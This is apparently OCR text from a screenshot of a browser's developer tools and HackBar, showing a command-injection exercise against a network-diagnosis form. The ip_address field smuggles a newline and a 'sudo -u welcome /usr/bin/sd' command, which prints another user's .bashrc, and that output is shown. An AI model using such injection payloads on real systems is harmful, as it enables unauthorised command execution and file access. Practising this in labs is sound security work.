 网络诊断结果：
[34m# ~/.bashrc: executed by bash(1) for non-login shells.  [0m
[34m# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)  [0m
[34m# for examples  [0m
[34m  [0m
[34m# If not running interactively, don't do anything  [0m
[34mcase $- in  [0m
[34m    *i*) ;;  [0m
[34m      *) return;;  [0m
[34mesac  [0m
[34m  [0m
[34m# don't put duplicate lines or lines starting with space in the history.  [0m
[34m# See bash(1) for more options  [0m
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
Body Name
ip_address=%0asudo -u welcome /usr/bin/sd -p Origin
'(.*)' '$1' /home/welcome/.bashrc
Name